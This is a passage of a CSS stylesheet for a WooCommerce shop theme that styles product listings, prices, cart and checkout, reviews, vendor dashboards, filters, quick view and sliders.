    font-size: 14px;
    line-height: 14px;
    background: var(--main-color);
    border-radius: 4px;
    padding: 5px 16px;
    text-align: center;
    margin: 4px 0;
    
    
}

.pivoo-product-thumbnail {
    overflow: hidden;
}

.pivoo-product-thumbnail img {
    margin: 0 auto;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    transform: scale(1);
    overflow: hidden;
}

.pivoo-product-item-box:hover .pivoo-product-thumbnail img {
    -webkit-transform: scale(1.07);
    -ms-transform: scale(1.07);
    transform: scale(1.07);
}

.pivoo-product-details .woocommerce-loop-product__title {
    font-style: normal;
    font-weight: 400;
    font-size: 1.125rem;
    line-height: 1.4;
    margin: 0;
    color: #373833;
}

.pivoo-product-details .price {
    font-size: 1rem;
    font-weight: 400;
}

.pivoo-product-item-box:hover .woocommerce-loop-product__title {
    position: relative;
    z-index: 50;
}

span.price {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 28px;
    color: #fd6050;
}

span.price ins {
    background: transparent;
}

span.price del {
    color: #A3A3A3;
}

.woocommerce-result-count {
    font-size: 16px;
    line-height: 28px;
    margin: 0;
}

.pivoo-product-filter .SumoSelect>.CaptionCont {
    background: transparent;
    border: none;
    margin-top: 2px;
}

.pivoo-products-header h1 {
    font-size: 40px;
    line-height: 48px;
    text-align: center;
    color: #373833;
}

.pivoo-product-item-box {
    position: relative;
    list-style: none;
    margin: 0 0 24px 0;
    padding: 0;
    border-radius: 10px;
}

.pivoo-product-details {
    padding: 16px 0 0;
    text-align: center;
}

.pivoo-product-wrapper {
    position: relative;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
}

.pivoo-product-item-box:hover .pivoo-content-product-imagin {
    visibility: visible;
    opacity: 1;
    transition: opacity .3s ease, visibility 0s ease, -webkit-transform .3s ease;
    transition: opacity .3s ease, visibility 0s ease, transform .3s ease;
    transition: opacity .3s ease, visibility 0s ease, transform .3s ease, -webkit-transform .3s ease;
}

.pivoo-content-product-imagin {
    position: absolute;
    bottom: 0;
    visibility: hidden;
    background: #FFFFFF;
    box-shadow: 0px 32px 128px rgba(18, 15, 31, 0.16);
    border-radius: 24px;
    opacity: 0;
    -webkit-transform: scale(.98);
    transform: scale(.98);
}

.pivoo-sing-product-cart {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    background: #fdf9f385;
    display: flex;
    justify-content: center;
    align-items: center;
    visiblity: hidden;
    opacity: 0;
}

.pivoo-product-wrapper:hover .pivoo-sing-product-cart {
    visiblity: visible;
    opacity: 1;
}

.pivoo-sing-product-cart a {
    color: var(--main-color);
    font-weight: bold;
    font-size: 16px;
    line-height: 16px;
}

.pivoo-single-thumbs {
    position: relative;
}

.pivoo-single-thumbs span.onsale {
    color: #373833;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    background: #FFDD33;
    padding: 5px 12px;
    text-align: center;
    text-transform: uppercase;
    margin: 4px 0;
}

.pivo-product-img img,
.pivo-product-img-alt img {
    width: 100%;
    border: 1px solid #edeaea;
}

.psv-woo-overlay-d {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgb(34 34 34 / 45%);
    border-radius: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all .2s;
    opacity: 0;
}

.pivo-product-img:hover .psv-woo-overlay-d,
.pivo-product-img-alt:hover .psv-woo-overlay-d {
    opacity: 1;
}

.psv-woo-overlay-d a.button {
    background: var(--main-color);
    width: 50px;
    height: 50px;
    color: #fff;
    display: inline-block;
    text-align: center;
    border-radius: 50px;
    line-height: 50px;
}

.woocommerce-breadcrumb a,
.woocommerce-breadcrumb {
    font-size: 14px;
    line-height: 28px;
    color: #26211D;
    vertical-align: middle;
}

.woocommerce-breadcrumb i {
    vertical-align: middle;
    padding: 0 5px;
    line-height: 28px;
    font-size: 16px;
}



.woocommerce-pagination {
    text-align: center;
    width: 100%;
    margin-bottom: 50px;
    margin-top: 30px;
}

.woocommerce-pagination ul {
    list-style: none;
    display: inline-block;
    margin: 0 auto;
}

.woocommerce-pagination ul li {
    float: left;
}

.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span {
    box-sizing: border-box;
    border-radius: 0;
    width: 40px;
    height: 40px;
    display: block;
    line-height: 38px;
    outline: none;
    font-size: 1.15rem;
    opacity: .6;
    color: var(--main-text-color);
}

.wl-size-chart-table th {
    color: var(--main-text-color);
}

.woolentor-sticky-btn-area .wl-size-chart-button,
.woolentor-sticky-btn-area .yith-wcwl-add-button {
    display: none !important;
}

.u-column1.col-1,
.u-column2.col-2 {
    width: 100%;
}

.woocommerce-pagination ul li a.current,
.woocommerce-pagination ul li span.current {
    opacity: 1;
}

.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span:hover {
    color: var(--main-color);
}

.woocommerce-product-gallery__image,
.woocommerce-product-gallery__image img {
    width: 100%;
}

.pivoo-woo-breadcrumb {
    margin: 60px 0 0;
}

.pivoo-related-products {
    margin: 60px 0;
}

.pivoo-single-product-box .product_title {
    margin: 0 3px 17px 0;
    padding: 0;
    font-style: normal;
    font-weight: 700;
    font-size: 30px;
    line-height: 1.4;
    text-transform: capitalize;
    font-family: Urbanist;
}

.pivoo-single-product-box p.price {
    margin: 0;
    padding: 0;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 36px;
    display: inline-block;
    vertical-align: middle;
    color: var(--main-color);
}

.pivoo-single-product-box p.price ins {
    background: transparent;
}

.pivoo-single-product-box p.price del {
    font-size: 16px;
    float: right;
    padding-left: 10px;
    color: #26211D;
    font-weight: 400;
    opacity: .6;
}

.pivoo-price-full-block {
    margin-bottom: 15px;
}

.product_meta {
    border-top: 1px solid #EBEBEB;
    border-bottom: 1px solid #EBEBEB;
    margin-top: 30px;
    padding: 32px 0 18px 0;
}

.product_meta span,
.product_meta a {
    font-size: 16px;
    line-height: 1.4;
}

.pivoo-meta-titles,
.product_meta .nikstore-dokan-seller-label {
    font-size: 16px;
    line-height: 1.4;
    display: inline-block;
    margin-right: 5px;
    font-weight: 600;
}

.product_meta .nikstore-dokan-seller-name a {
    color: var(--alt-text-color);
}

.product_meta .nikstore-dokan-seller-name a:hover {
    color: var(--main-color);
}

.product_meta .nikstore-dokan-seller-name {
    display: inline-block;
    margin-bottom: 10px;
}

.nikstore-product-stl-ten .pro-review {
    float: left;
    font-size: 12px;
}

.nikstore-product-stl-ten .pro-review .product-review-count {
    margin-left: 6px;
    font-size: 12px;
}

.weekly-deal-single-product .pro-review .product-review-count {
    font-size: 12px;
}

.woocommerce-product-details__short-description {
    margin-bottom: 20px;
}

.woocommerce-product-details__short-description p {
    font-size: 16px;
    line-height: 28px;
    opacity: .7;
}

.woocommerce-product-details__short-description ul {
    font-size: 16px;
    line-height: 28px;
    margin: 10px 40px;
}

.woocommerce-product-rating {
    display: flex;
    font-size: 15px;
    align-items: center;
    margin-top: 3px;
}

.pivoo-rating-dot {
    color: #f9f5f5;
    font-size: 6px;
    padding: 0 14px;
}

.pivoo-message-icon {
    font-size: 32px;
    display: inline-block;
    vertical-align: middle;
    padding-right: 9px;
}

.pivoo-review-link {
    outline: none;
}

.pivoo-review-link i {
    vertical-align: middle;
}

.variations_form .variations td {
    padding: 0;
    padding-bottom: 20px;
    border: none;
    vertical-align: middle;
}

.variations_form .variations label {
    margin-bottom: 0;
    margin-right: 20px;
    white-space: nowrap;
    font-weight: 400;
    font-size: 14px;
    color:#717171;
}
.variations_form .variations label .nikstore-variation-swatches__selected-label{
    font-weight:600;
    color:#1A1D3E;
}

.variations_form .variations .value {
    position: relative;
    width: 100%;
}

.variations_form .variations .value select {
    display: inline-block;
    max-width: 260px;
    width: 100%;
}

.variations_form .reset_variations {
    display: inline-flex;
    margin-left: 10px;
    align-items: center;
    vertical-align: middle;
    font-size: 12px;
}

.variations_form.variation-swatch-selected .reset_variations {
    visibility: visible !important;
    pointer-events: visible;
    display: block;
}

.variations_form .reset_variations:before {
    display: inline-block;
    margin-right: 5px;
    content: "\2715";
    font-family: Zeroicons-Line;
}

.quantity {
    background: #f5f5f5;
    height: 50px;
    vertical-align: middle;
    display: inline-flex;
    align-items: center;
    border-radius: 0;
    min-width: 120px;
    justify-content: space-between;
    border: none;
}

.quantity input[type=number],
.quantity input[type=number]::-webkit-inner-spin-button,
.quantity input[type=number]::-webkit-outer-spin-button {
    margin: 0;
    -moz-appearance: textfield;
    appearance: textfield;
    -webkit-appearance: textfield;
}

.quantity {
    display: inline-flex;
    vertical-align: top;
    white-space: nowrap;
}

.quantity input[type=button] {
    padding: 0 5px;
    min-width: 35px;
    max-width: 35px;
    border: none;
    min-height: auto;
    background: 0 0;
    box-shadow: none;
    background: #fff;
    border-radius: 0;
    outline: none;
    color: #373833;
    font-size: 17px;
    height: 100%;
}

.quantity input[type=number] {
    width: 30px;
    height: 42px;
    border-right: none;
    border-left: none;
    text-align: center;
    border-radius: 0px;
    padding: 0 !important;
    background: transparent;
    min-height: auto;
    border: 0;
}

.single_add_to_cart_button,
.added_to_cart.wc-forward {
    outline: none;
    vertical-align: middle;
    margin: 0 5px;
    background: var(--main-color);
    color: #fff;
    padding: 10px 30px;
    font-weight: 400;
    border: 1px solid var(--main-color);
    min-height: 50px;
    font-family: var(--alt-font-family);
    text-transform: capitalize;
}

.added_to_cart.wc-forward {
    display: inline-block;
}

.single_add_to_cart_button.added,
.offer-pro-cart-btn .add_to_cart_button.added {
    display: none;
}

.onsale-percent {
    background: #ed0000;
    color: #ffffff;
    display: inline-block;
    font-size: 14px;
    line-height: 14px;
    border-radius: 0;
    padding: 5px 12px;
    text-align: center;
    text-transform: uppercase;
    margin: 4px 0;
}

.pivoo-single-product-box .onsale-percent {
    min-width: 70px;
}

.pivoo-single-price-disocunt .onsale-percent {
    font-weight: bold;
    font-size: 13px;
    line-height: 20px;
    color: #ed0000;
    height: 20px;
    padding: 0 4px;
    min-width: auto;
    background: #FFEBEF;
}

.pivoo-remaining-stock {
    font-size: 13px;
}

.woocommerce-variation-availability {
    display: none;
    opacity: 0;
}

.pivoo-woo-tab-title {
    position: relative;
    display: block;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #333;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
    display: none;
    width: 100%;
    float: left;
    opacity: 0;
}

.pivoo-wwo-additonal-content {
    width: 100%;
    float: left;
    padding-top: 10px;
}

.pivoo-wwo-additonal-content table {
    border: 1px solid #f9f5f5;
    max-width: 600px;
}

.pivoo-wwo-additonal-content table td,
.pivoo-wwo-additonal-content table th {
    border: none;
    padding: 15px;
}

.woocommerce-tabs.wc-tabs-wrapper {
    margin-top: 54px;
}

h2.woocommerce-Reviews-title {
    font-size: 18px;
    line-height: 28px;
    margin-top: 10px;
    display: block;
    width: 100%;
    float: left;
    text-transform: capitalize;
    font-family: var(--alt-font-family);
}

#reviews ol.commentlist {
    list-style: none;
    width: 100%;
    margin: 20px 0;
    padding: 0;
    display: block;
    float: left;
}

.pivoo-woo-rat-container {
    width: 100%;
    float: left;
}

.pivoo-woo-rat-desc {
    padding: 0 10px;
}

.woocommerce-review__author {
    display: block;
    margin: 0;
    padding: 0;
    line-height: 14px;
}

.woocommerce-review__dash {
    display: none;
    opacity: 0;
}

.woocommerce-review__published-date {
    font-size: 13px;
    line-height: 20px;
    color: var(--alt-text-color);
}

.pivoo-woo-rat-main-image img {
    border-radius: 50%;
    margin: 0;
}

.pivoo-woo-rat-desc p {
    margin: 0;
}

.comment-text {
    width: 100%;
    float: left;
}

.comment-reply-title {
    width: 100%;
    float: left;
    display: block;
    font-size: 28px;
    font-weight: bold;
    margin-bottom: 30px;
}

.comment-notes {
    font-size: 14px;
    line-height: 28px;
    opacity: .7;
}

#review_form_wrapper {
    width: 100%;
    float: left;
    margin-top: 20px;
}

.pivoo-related-products h2.related-title-main,
.up-sells.upsells.products h2 {
    font-size: 19px;
    line-height: 28px;
    padding: 0;
    margin: 20px 0 36px 0;
    font-weight: 700;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation ul li {
    list-style: none;
}

.pivoo-woo-account-information {
    margin-bottom: 20px;
}

.pivoo-woo-account-information img {
    display: inline-block;
}

.pivoo-user-name-woo {
    font-size: 19px;
    text-transform: capitalize;
    font-weight: 600;
}

.woocommerce-MyAccount-content {
    padding: 30px 20px;
}

.woocommerce-MyAccount-navigation {
    background: var(--light-color);
    padding: 30px 15px;
}

.woocommerce-MyAccount-navigation ul li a {
    color: #373833;
    width: 100%;
    display: block;
    padding: 5px 0;
    transition: all .2s;
}

.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a {
    background: #f9f5f5;
}

.woocommerce-Reviews .comment-text p {
    margin: 0;
}

.woocommerce-Reviews .commentlist li {
    margin-bottom: 32px;
    width: 100%;
    float: left;
}

.woocommerce-Reviews .children li {
    background: #f9f5f5;
    padding: 16px 32px;
    border-radius: 8px;
    margin: 30px 0px;
}

.wc_payment_methods {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0;
}

.wc_payment_methods label {
    font-weight: 600;
    position: relative;
}

.woocommerce-checkout-payment {
    padding-left: 10px;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type=radio]+label {
    padding-left: 24px;
    font-size: 14px;
}

.wc_payment_methods li {
    padding: 10px 0;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type=radio] {
    display: none;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type=radio]+label:before {
    content: '\2b24';
    font-size: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    font-family: 'Zeroicons-Line';
    color: #ccc;
}

.woocommerce-checkout .woocommerce-checkout-payment input[type=radio]:checked+label:before {
    content: '\2705';
    color: #222;
}

.wc_payment_methods li p,
.payment_box.payment_method_cod p {
    font-size: 14px;
    opacity: .6;
    margin: 0;
}

.woocommerce-order-overview {
    list-style: none;
}

.pivoo-single-thumbs figure {
    margin: 0;
}

.meta-m-b {
    margin-bottom: 10px;
    white-space: break-spaces;
    flex-wrap: wrap;
}
.nik-tags-meta-bdx {
    width: 100%;
    display: block;
}
.nik-tags-meta-bdx-cats {
    margin-bottom:8px;
}
.nik-tags-meta-bdx {
    color:#1A1D3E;
}
.meta-m-b a,
.nik-tags-meta-bdx a{
    color: #717171;
}


.woocommerce-grouped-product-list-item__price ins,
.product-price ins {
    background: transparent !important;
}

.woocommerce-grouped-product-list-item__price del,
.product-price del {
    opacity: .8;
}

.woocommerce-grouped-product-list-item__label label {
    font-weight: 600;
}

table.variations {
    margin-bottom: 13px;
    border: none !important;
}

table.variations tr {
    border: none !important;
}

.woocommerce-variation.single_variation .price {
    margin: 10px 0;
    display: inline-block;
}

.nikstore-wishlist-sp {
    display: inline-block;
}

.nikstore-wishlist-sp .add_to_wishlist {
    border: 1px solid #ccc;
    outline: none;
    vertical-align: middle;
    background: #ffffff;
    color: var(--main-text-color);
    padding: 14px 30px;
    font-weight: 400;
    border: 1px solid var(--alt-text-color);
    max-height: 50px;
    display: inline-block;
    font-size: 16px;
    line-height: 20px;
    font-family: var(--alt-font-family);
    text-transform: capitalize;
}

.nikstore-wishlist-sp .yith-wcwl-add-button>a i {
    margin-right: 2px;
}

.woocommerce-cart-form__contents td {
    padding-bottom: 20px;
}

.woocommerce-billing-fields label {
    width: 100%;
    margin-bottom: 5px;
}

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.color .term-color {
    display: inline-block;
    height: 32px;
    width: 32px;
    border-radius: 0;
}

.dokan-dashboard header.dokan-dashboard-header h1,
.dashboard-content-area .entry-title {
    font-size: 32px;
}

.dokan-product-listing .dokan-product-listing-area form.dokan-product-search-form button[name='product_listing_search'] {
    min-height: 48px;
}

select.dokan-form-control {
    height: 48px !important;
}

input[type='submit'].dokan-btn-theme,
a.dokan-btn-theme,
.dokan-btn-theme,
input[type='submit'].dokan-btn,
a.dokan-btn,
.dokan-btn {
    min-height: 48px;
    display: inline-block;
}

a.dokan-add-new-product,
.dokan-btn-theme.vendor-dashboard {
    line-height: 35px !important;
    color: #fff;
}

.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.diviader {
    display: none;
}

.dokan-dashboard .dokan-dashboard-wrap {
    padding: 34px 0;
}

.dashboard-content-area ul,
.dashboard-content-area ol {
    margin: 0;
    padding: 0;
}

.dokan-dashboard .dokan-dashboard-content article.dashboard-content-area .dashboard-widget a,
ul.subsubsub li {
    font-size: 15px !important;
}

.nikstore-dokan-custom-header .dokan-store-info,
.nikstore-dokan-custom-header ul {
    list-style: none;
    display: flex;
    justify-content: center;
    margin-bottom: 0;
}

.nikstore-dokan-custom-header .dokan-store-info li,
.nikstore-dokan-custom-header ul li {
    float: left;
    width: auto;
    margin: 5px 7.5px
}

.nikstore-dokan-sotre-header {
    width: 100%;
    position: relative;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

.nikstore-dokan-sotre-header:before {
    content: "";
    width: 100%;
    height: 100%;
    background: rgb(34 34 34 / 20%);
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2
}

.nikstore-seller-item-box {
    margin: 50px 0;
}

.nikstore-grid--single--p-thumbs .woocommerce-product-gallery__image{
    width:100%;
    margin-bottom: 0 !important
}
.nikstore-filter-toogle-box {
    padding: 0;
    width: 100%;
    height: 100%;
    overflow: visible;
    border: none;
    background: none;
    margin-bottom: 30px;
    z-index:999
}
.nikstore-filter-offcanvas-btn{
    background: transparent;
    border: none;
    padding: 0;
    color: #101010;
    height: auto;
    min-height: auto;
    line-height: 1;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    gap: 5px;
}
.nikstore-filter-offcanvas-btn:hover{
    background:transparent;
    border:none;
    color:#101010;
}
.nikstore-product-toogle-btn img {
    width: 20px;
    height: 20px;
    margin: 0 5px;
}

.nikstore-product-toogle-btn span,
.nikstore-product-toogle-btn i {
    vertical-align: middle;
}

.nikstore-product-filter-b {
    text-align: center;
}

.nikstore-filter-toogle-box .yith-wcan-filter {
    width: 33.3%;
    float: left;
}

.nikstore-filter-toogle-box .filter-title {
    font-size: 16px;
}

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label {
    border-radius: 0;
    line-height: 15px;
}

.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label:not(.with-image):not(.disabled):hover,
.yith-wcan-filters .yith-wcan-filter .filter-items .filter-item.label.active:not(.with-image) {
    background-color: var(--main-color);
    box-shadow: 0 0 0 2px var(--main-color);
    color: #fff;
}

.yith-wcan-reset-filters {
    color: #fff;
    background-color: #fa6e2d;
    border-color: #fa6e2d;
    border-radius: 0;
}

.nikstore-variation-swatches__item {
    vertical-align: middle;
    margin-bottom: 0 !important;
}

.nikstore-filter-toogle-box {
    display: none;
}

.yith-wcan-filters {
    background: transparent;
}



.trending-cart-st1-btn .added_to_cart {
    display: none;
}

.nikstore-single-cart-wsa i {
    margin: 0 !important;
}

.nikstore-quick-view {
    min-width: 400px;
    background: #fff;
}

.nikstore-quickv-product-details {
    padding: 30px 20px;
    overflow-y: auto;
}

.nikstore-quickv-product-details .nikstore-out-of-stock {
    font-size: 14px;
    padding: 5px 8px;
}

.nikstore-quickv-product-details .price {
    display: inline-block;
}

.nikstore-quickv-product-details p.price {
    margin: 0;
    padding: 0;
    font-style: normal;
    font-weight: 600;
    font-size: 24px;
    line-height: 36px;
    display: inline-block;
    vertical-align: middle;
    color: var(--main-color);
}

.nikstore-quickv-product-details p.price del {
    font-size: 16px;
    float: right;
    padding-left: 10px;
    color: #26211D;
    font-weight: 400;
    opacity: .6;
}

p.price ins {
    background: transparent;
}

.nikstore-quickv-product-details .nikstore-wishlist-sp {
    display: none;
}

.nikstore-quickv-product-details .nikstore-wishlist-sp .add_to_wishlist {
    padding: 14px 20px;
}

.nikstore-quickv-product-details .single_add_to_cart_button,
.nikstore-quickv-product-details .added_to_cart.wc-forward {
    padding: 10px 20px;
}

.nikstore-quickv-product-details .woocommerce-loop-product__title {
    font-size: 26px;
    line-height: 1.4;
    letter-spacing: 0px;
    font-weight: 700;
    max-width: 82%;
    text-transform: capitalize;
}

.nikstore-quick-view .nikstore-wishlist-sp {
    margin-top: 20px;
}

.pro-review .star-rating {
    margin: 0 auto;
}

.add-to-cart-green-btn a {
    text-transform: capitalize;
    width:100%;
}



.add-to-cart-green-btn .add_to_cart_button.added {
    display: none;
}
.nickstore-woo-single-cart-style-one .woocommerce-variation-add-to-cart{
    display: flex;
    flex-wrap: wrap;
}

.nickstore-woo-single-cart-style-one button.single_add_to_cart_button{
    width: calc(100% - 176px);
    height:56px;
}
.add-to-cart-green-btn .added_to_cart.wc-forward {
    min-height: auto;
    background: transparent;
    border: 0;
    padding: 0;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    color: #05A845;
}
.nickstore-woo-single-cart-style-one .quantity{
    height:56px;
    margin: 0 16px 12px 0;
    width: 160px;
}
.nikstore_product_simple .quantity {
    margin-right: 10px;
}
.add-to-cart-green-btn .added_to_cart.wc-forward:before {
    display: none;
}

.trending-pro-cart-btn .add_to_cart_button.added {
    display: none;
}

.trending-pro-cart-btn i,
.trending-cart-st1-btn i {
    vertical-align: -2px;
    display: inline-block;
}

.nikstore-offcanvas-s-icon {
    border: transparent;
    background: transparent;
    color: var(--main-text-color);
}

.nikstore-ajax-s-offcanvas {
    height: 24vh;
    min-height: 450px;
    transition: transform .75s cubic-bezier(.19, 1, .22, 1);
    transition: transform .75s cubic-bezier(.19, 1, .22, 1), -webkit-transform .75s cubic-bezier(.19, 1, .22, 1);
}

.offcanvas-body .nikstore-search-result,
#nikstore-search-box-popup .nikstore-search-result {
    max-height: none;
    overflow-y: auto;
    border: none;
    width: 100%;
    margin-top: 5px;
}

.offcanvas-body .nikstore-title-s-box {
    margin: 0 auto 10px auto;
    justify-content: space-between;
}

.nikstore-ajax-grid-search li a {
    flex-wrap: wrap;
}

.nikstore-ajax-grid-search .nikstore-ajax-product-image {
    width: 100%;
}

.nikstore-ajax-grid-search .nikstore-ajax-product-image img {
    max-width: none;
    width: 100%;
}

.nikstore-ajax-grid-search .nikstore-ajax-product-data {
    width: 100%;
    float: left;
    text-align: left;
    padding: 10px 0px;
}

.nikstore-ajax-not-found {
    text-align: center;
}

.offcanvas-full-height {
    height: 100vh;
    transition: transform 1s cubic-bezier(.19, 1, .22, 1);
    transition: transform 1s cubic-bezier(.19, 1, .22, 1), -webkit-transform 1s cubic-bezier(.19, 1, .22, 1);
}

.nikstore-search-result.active {
    transition: width 2s, height 2s, transform 2s, -webkit-transform 2s;
    -webkit-animation: fade-in-bottom 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    animation: fade-in-bottom 0.6s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
    height: 80vh;
}

.nikstore-ajax-s-offcanvas {
    overflow: hidden;
}

.nikstore-ajax-s-offcanvas .offcanvas-body {
    padding: 12vh 0 5vh;
    overflow: hidden;
}

.nikstore-ajax-s-offcanvas .nice-select .list {
    max-height: 180px;
    overflow-y: scroll;
    width: 100%;
}

.nikstore-ajax-search-btn {
    background: transparent;
    border: transparent;
    min-height: auto;
    position: absolute;
    right: 0;
    line-height: 36px;
    height: 55px;
    display: inline-block;
    z-index: 10;
    border-radius:0;
}
.nikstore-filter-available .search-wrapper input::placeholder {
    color:#1A1D3E;
}
.nikstore-cart-off-canvas {
    overflow: hidden;
}

.nikstore-cart-off-canvas .offcanvas-body {
    overflow: hidden;
    text-align: left;
}

.nikstore-cart-off-canvas ul {
    margin: 0;
    padding: 0;
    max-height: 58vh;
    overflow-y: auto;
    overflow-x: hidden;
}

.nikstore-cart-icon-mini {
    padding: 0;
    background: transparent;
    border: none;
    color: var(--main-text-color);
    position: relative;
    min-height: auto;
}

.nikstore-count-tooltip {
    background: #fd604f;
    width: 22px;
    height: 22px;
    display: inline-block;
    font-size: 10px;
    text-align: center;
    line-height: 18px;
    border-radius: 50%;
    color: #fff;
    top: 3px;
    position: absolute;
    left: 18px;
    border: 2px solid #fff;
}

.widget_shopping_cart_content .blockUI.blockOverlay,
.woocommerce-checkout-review-order .blockUI.blockOverlay {
    background-color: #fff !important;
    opacity: .6 !important
}

.widget_shopping_cart_content .blockUI.blockOverlay::before,
.woocommerce-checkout-review-order .blockUI.blockOverlay::before {
    display: block;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -0.5em;
    margin-top: -0.5em;
    content: "";
    line-height: 1;
    text-align: center;
    font-size: 2em;
    border-top: 3px solid rgb(250 109 45 / 20%) !important;
    border-right: 3px solid rgb(250 109 45 / 20%) !important;
    border-bottom: 3px solid rgb(250 109 45 / 20%) !important;
    pointer-events: none;
    border-left: 3px solid var(--main-color);
    -webkit-animation: spin .6s infinite linear;
    animation: spin .6s infinite linear;
    border-radius: 50%;
    width: 30px;
    height: 30px
}

.nikstore_product_wishlist_button:after {
    font-family: 'nikstore-icon' !important;
    content: "\e001";
}

.nikstore_product_wishlist_button.added:after {
    font-family: 'nikstore-icon' !important;
    content: "\e001";
}

.producticons-st3 a {
    position: relative;
}

.woosc-compare-button {
    position: relative;
}

.nikstore_product_wishlist_button .tooltip,
.compare-button a .tooltip,
.nikstore-grid-quick-view-btn .tooltip,
.woosc-compare-button .tooltip {
    max-width: 15rem;
    transition: all .3s ease;
    font-size: 12px;
    font-weight: 400;
    line-height: 1;
    position: absolute;
    top: 5px;
    visibility: hidden;
    pointer-events: none;
    white-space: normal;
    text-align: center;
    padding: 6px 9px 6px 9px !important;
    width: max-content;
    right: 50px;
}

.nikstore_product_wishlist_button:hover .tooltip,
.compare-button a:hover .tooltip,
.nikstore-grid-quick-view-btn:hover .tooltip,
.woosc-compare-button:hover .tooltip {
    -webkit-animation: shop_tooltip_hover_in .3s;
    animation: shop_tooltip_hover_in .3s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    visibility: visible;
    opacity: 1;
}

.nikstore_product_wishlist_button .tooltip.left::before,
.compare-button a .tooltip.left::before,
.nikstore-grid-quick-view-btn .tooltip.left::before,
.woosc-compare-button .tooltip.left::before {
    display: block;
    width: 0;
    height: 0;
    border: inset 0.52rem;
    content: '';
    border-right-width: 0;
    border-left-style: solid;
    border-color: transparent transparent transparent #0a0a0a;
    left: 98%;
    top: 20%;
}

.producticons-st3 .compare.button.added {
    position: relative;
    font-size: 0;
}

.producticons-st3 .compare.button.added:after {
    content: "\F072";
    font-family: "remixicon";
    font-size: 16px;
}

#cboxTopLeft,
#cboxTopRight,
#cboxTopCenter,
#cboxMiddleLeft,
#cboxMiddleRight,
#cboxMiddleCenter,
#cboxBottomCenter,
#cboxBottomLeft,
#cboxBottomRight {
    display: none;
}

#cboxClose {
    top: 15px;
    right: 30px;
    background: transparent;
    text-indent: unset;
    font-size: 0;
}

#cboxClose:after {
    content: "\EB99";
    font-family: "remixicon";
    font-size: 14px;
    width: 30px;
    height: 30px;
    display: inline-block;
    background: #fff;
    color: #ff0d0d;
    line-height: 30px;
    border-radius: 50%;
}

.nikstore-hover-thumb-woo {
    position: relative;
    display: block;
    overflow: hidden;
    text-align: center;
}

.nikstore-hover-thumb-woo,
.nikstore-hover-thumb-woo img {
    -webkit-transition: all 1s ease-out;
    transition: all 1s ease-out;
}
.nikstore-product-style-seven img {
    width: 100%;
}

.nikstore-back-image {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s ease, -webkit-transform 0.5s ease;
    transition: opacity 0.5s ease, -webkit-transform 0.5s ease;
    transition: opacity 0.5s ease, transform 0.5s ease;
    transition: opacity 0.5s ease, transform 0.5s ease, -webkit-transform 0.5s ease;
}


/* .nikstore-hover-thumb-woo:hover img.wp-post-image {
    transform: scale(1.1);
} */


/* .nikstore-hover-thumb-woo:hover img,
.trending-products-st1:hover .nikstore-back-image {
    opacity: 1;
    transform: scale(1.05);
    z-index: 5;
} */

.nikstore-out-of-stock {
    background: rgb(40 23 14);
    color: #fff;
    font-size: 14px;
    padding: 5px 10px;
    margin: 0 5px;
    line-height: 14px;
}

.nikstore-out-of-stock-stacked {
    position: absolute;
    top: 15px;
    left: 15px;
    background: rgb(40 23 14);
    color: #ffffff;
    font-size: 14px;
    padding: 5px 10px;
    line-height: 14px;
}

.slider-nav-bottom {
    overflow: hidden !important;
}

.small-columns-4 .flickity-slider>.col {
    width: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
    padding: 15px 5.5px;
}

.small-columns-4 .flickity-viewport {
    margin: 0 -5.5px;
}

.slider .flickity-prev-next-button {
    position: absolute;
    top: 40%;
    bottom: 40%;
    background-color: transparent;
    margin: 0;
    padding: 0;
    width: 36px;
    border: none;
    cursor: pointer;
    opacity: 0;
    -webkit-transition: opacity .3s, background .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    transition: opacity .3s, background .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    -o-transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s;
    transition: transform .3s, opacity .3s, background .3s, box-shadow .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
    border-radius: 0;
    outline: none;
}

.pivoo-single-thumbs .flickity-button {
    background: transparent;
    border: none;
    color: #28170e;
    opacity: 0;
    -webkit-transition: opacity .3s, background .3s, -webkit-transform .3s, -webkit-box-shadow .3s;
